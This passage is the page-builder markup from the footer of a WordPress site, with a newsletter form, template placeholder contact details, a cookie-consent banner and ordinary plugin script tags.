.p-bv78828 .pagelayer-btn-text{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-bv78828 .pagelayer-btn-holder{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-bv78828 .pagelayer-btn-text{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-bv78828 .pagelayer-btn-holder{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-bv78828{padding-top: 25px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
</style><div class="pagelayer-contact-form-div pagelayer-contact-form-holder">
					<div class="pagelayer-message-box pagelayer-message-top"></div>
					
					<form class="pagelayer-contact-form" id="newsletter-form" name="Newsletter Form" onsubmit="return pagelayer_contact_submit(this, event)" method="POST">
						<div class="pagelayer-contact-holder">
<div pagelayer-id="zrl4080" class="p-zrl4080 pagelayer-contact_item">
<style pagelayer-style-id="zrl4080">.p-zrl4080{width:100%;display:inline-block;padding-top:0px; padding-right:10px; padding-bottom:35px; padding-left:0px}
@media (max-width: 768px) and (min-width: 501px){.p-zrl4080{padding-top:0px; padding-right:0px; padding-bottom:15px; padding-left:0px}
}
@media (max-width: 500px){.p-zrl4080{width:100%;padding-top:0px; padding-right:0px; padding-bottom:10px; padding-left:0px}
}
</style><input type="text" required="required" placeholder="Your Name" name="name" /></div>
<div pagelayer-id="1k84659" class="p-1k84659 pagelayer-contact_item">
<style pagelayer-style-id="1k84659">.p-1k84659{width:100%;display:inline-block;padding-top:0px; padding-right:10px; padding-bottom:35px; padding-left:0px}
@media (max-width: 768px) and (min-width: 501px){.p-1k84659{padding-top:0px; padding-right:0px; padding-bottom:25px; padding-left:0px}
}
@media (max-width: 500px){.p-1k84659{width:100%;padding-top:0px; padding-right:0px; padding-bottom:25px; padding-left:0px}
}
</style><input type="email" required="required" placeholder="Email Us" name="email" /></div>
</div>
						<input type="hidden" name="cfa-pagelayer-id" />
						<input type="hidden" name="cfa-post-id" value="133280" />
						<input type="hidden" name="cfa-custom-template" value="true" />
						
						
						
						<div class="pagelayer-contact-submit-holder">
							<button type="submit" form="newsletter-form" class="pagelayer-contact-submit-btn pagelayer-btn-holder pagelayer-ele-link pagelayer-btn-custom pagelayer-btn-custom {{icon_position}}">
								<i class="fa fa-circle-o-notch fa-spin" style="display:none;margin-right:5px;"></i>
								
								<span class="pagelayer-btn-text">Send Message</span>
								
							</button>
						</div>
					</form>
					<div class="pagelayer-message-box pagelayer-message-bottom"></div>
			</div></div>
</div></div>
<div pagelayer-id="mi01283" class="p-mi01283 pagelayer-col">
<style pagelayer-style-id="mi01283">.p-mi01283 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-mi01283{width: 25%}
.p-mi01283 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-mi01283{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 501px){.pagelayer-row-holder .p-mi01283{width: 100%}
.p-mi01283{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
}
@media (max-width: 500px){.pagelayer-row-holder .p-mi01283{width: 100%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="ab87171" class="p-ab87171 pagelayer-heading">
<style pagelayer-style-id="ab87171">.p-ab87171 .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
.p-ab87171 .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">Submit a Request</div>
		
			</div>
<div pagelayer-id="56r4041" class="p-56r4041 pagelayer-address">
<style pagelayer-style-id="56r4041">.p-56r4041 .pagelayer-address *, .p-56r4041 .pagelayer-address{color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-56r4041 .pagelayer-address-holder{justify-content: flex-start}
body:not(.rtl) .p-56r4041 .pagelayer-address-icon{margin-right: 15px}
body.rtl .p-56r4041 .pagelayer-address-icon{margin-left:15px}
.p-56r4041 .pagelayer-address-icon i{color:#ffffff;font-size: 16px}
.p-56r4041{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-56r4041 .pagelayer-address *, .p-56r4041 .pagelayer-address{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-56r4041 .pagelayer-address *, .p-56r4041 .pagelayer-address{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-56r4041 .pagelayer-address-icon i{font-size: 14px}
}
</style><div class="pagelayer-address-holder">
			<span class="pagelayer-address-icon"><i class="fas fa-map-marker-alt"></i></span>
			<span class="pagelayer-address">1, My Address, My Street, New York City, NY, USA</span>
		</div></div>
<div pagelayer-id="tux5112" class="p-tux5112 pagelayer-phone">
<style pagelayer-style-id="tux5112">.p-tux5112 .pagelayer-phone *, .p-tux5112 .pagelayer-phone{color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-tux5112 .pagelayer-phone-holder{justify-content: flex-start}
body:not(.rtl) .p-tux5112 .pagelayer-phone-icon{margin-right: 15px}
body.rtl .p-tux5112 .pagelayer-phone-icon{margin-left:15px}
.p-tux5112 .pagelayer-phone-icon i{color:#ffffff;font-size: 16px}
.p-tux5112{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-tux5112 .pagelayer-phone *, .p-tux5112 .pagelayer-phone{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-tux5112 .pagelayer-phone *, .p-tux5112 .pagelayer-phone{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-tux5112 .pagelayer-phone-icon i{font-size: 14px}
}
</style><div class="pagelayer-phone-holder">
			<span class="pagelayer-phone-icon"><i class="fas fa-phone-alt"></i></span>
			<a href="tel:7086553882">
				<span class="pagelayer-phone">7086553882</span>
			</a>
			</div></div>
<div pagelayer-id="cjm1103" class="p-cjm1103 pagelayer-email">
<style pagelayer-style-id="cjm1103">.p-cjm1103 .pagelayer-email *, .p-cjm1103 .pagelayer-email{color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-cjm1103 .pagelayer-email-holder{justify-content: flex-start}
body:not(.rtl) .p-cjm1103 .pagelayer-email-icon{margin-right: 15px}
body.rtl .p-cjm1103 .pagelayer-email-icon{margin-left:15px}
.p-cjm1103 .pagelayer-email-icon i{color:#ffffff;font-size: 16px}
.p-cjm1103{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 501px){.p-cjm1103 .pagelayer-email *, .p-cjm1103 .pagelayer-email{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 500px){.p-cjm1103 .pagelayer-email *, .p-cjm1103 .pagelayer-email{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-cjm1103 .pagelayer-email-icon i{font-size: 14px}
}
</style><div class="pagelayer-email-holder">
			<span class="pagelayer-email-icon"><i class="far fa-envelope"></i></span>
			<a href="mailto:contact@domain.com">
				<span class="pagelayer-email">contact@domain.com</span></a></div>
			
			</div>
</div></div>
</div></div>

	</footer><link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%7CCabin%3A400%2C700%2C600%7Croboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i" as="fetch" crossorigin="anonymous"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popularfx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class='cookieadmin_law_container'><div class='cookieadmin_consent_inside'><p id='cookieadmin_notice_title'></p> <div class='cookieadmin_notice_con'> <p id='cookieadmin_notice'></p> </div><div class='cookieadmin_consent_btns'> <button class='cookieadmin_btn cookieadmin_customize_btn' id='cookieadmin_customize_button'>Customize</button> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_accept_btn' id='cookieadmin_accept_button'>Accept All</button> </div><div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div></div><div class='cookieadmin_cookie_modal'> <div class='cookieadmin_mod_head'> <span class='cookieadmin_preference_title' id='cookieadmin_preference_title'></span> <button class='cookieadmin_close_pref'>&#10006;</button> </div> <div class='cookieadmin_details_wrapper'> <div class='cookieadmin_preference_details' role='dialog' aria-label='Cookie Preferences'> <div id='cookieadmin_preference' class='cookieadmin_preference'> </div>... <button class='cookieadmin_showmore'>show more</button> </div> <div id='cookieadmin_wrapper'> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-necessary-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-necessary-container'>&#9658;</span> <label class='stitle' id='cookieadmin-necessary-heading' for='cookieadmin-necessary'>Necessary Cookies</label> <label class='cookieadmin_remark cookieadmin_act'>Standard</label> </span> <label class='cookieadmin_toggle_disabled' aria-labelledby='cookieadmin-necessary-heading'>  <input type='checkbox' id='cookieadmin-necessary' disabled> <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Necessary cookies enable essential site features like secure log-ins and consent preference adjustments. They do not store personal data. </div> <div class='cookieadmin-nece-cookies cookieadmin-necessary'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-functional-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-functional-container'>&#9658;</span> <label class='stitle' id='cookieadmin-functional-heading' for='cookieadmin-functional'>Functional Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-functional-heading'>  <input type='checkbox' id='cookieadmin-functional'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Functional cookies support features like content sharing on social media, collecting feedback, and enabling third-party tools. </div> <div class='cookieadmin-nece-cookies cookieadmin-functional'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-analytics-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-analytics-container'>&#9658;</span> <label class='stitle' id='cookieadmin-analytics-heading' for='cookieadmin-analytics'>Analytical Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-analytics-heading'>  <input type='checkbox' id='cookieadmin-analytics'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Analytical cookies track visitor interactions, providing insights on metrics like visitor count, bounce rate, and traffic sources. </div> <div class='cookieadmin-nece-cookies cookieadmin-analytics'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-marketing-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-marketing-container'>&#9658;</span> <label class='stitle' id='cookieadmin-marketing-heading' for='cookieadmin-marketing'>Advertisement Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-marketing-heading'>  <input type='checkbox' id='cookieadmin-marketing'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Advertisement cookies deliver personalized ads based on your previous visits and analyze the effectiveness of ad campaigns. </div> <div class='cookieadmin-nece-cookies cookieadmin-marketing'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-unclassified-heading' hidden> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='un_c-container'>&#9658;</span> <label class='stitle' id='cookieadmin-unclassified-heading' for='cookieadmin-unclassified'>Unclassified Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> </div> <div class='cookieadmin_desc'> Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies. </div> <div class='cookieadmin-nece-cookies un_c'>None</div> </div> </div> </div>  <div class='cookieadmin_modal_footer'> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_modal_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_save_btn' id='cookieadmin_prf_modal_button'>Save My Preferences</button> <button id='cookieadmin_accept_modal_button' class='cookieadmin_btn cookieadmin_accept_btn'>Accept All</button> <div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div> </div><div> <button class='cookieadmin_re_consent'> <img class='cookieadmin_reconsent_img' height='40' width='40' src='https://blizzardofozz.org/wp-content/plugins/cookieadmin/assets/images/cookieadmin_icon.svg' alt='Re-consent'> </button> </div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://blizzardofozz.org"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://blizzardofozz.org/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://blizzardofozz.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script src="https://blizzardofozz.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script id="cookieadmin_js-js-extra">
